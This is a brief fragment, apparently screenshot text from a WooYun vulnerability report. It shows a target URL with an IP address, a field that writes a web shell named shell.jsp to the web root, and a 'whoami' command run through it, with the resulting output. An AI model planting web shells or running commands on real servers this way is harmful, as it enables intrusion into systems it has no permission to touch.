 Url: http://121.14.65.95:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shop64170
www.wooyun.org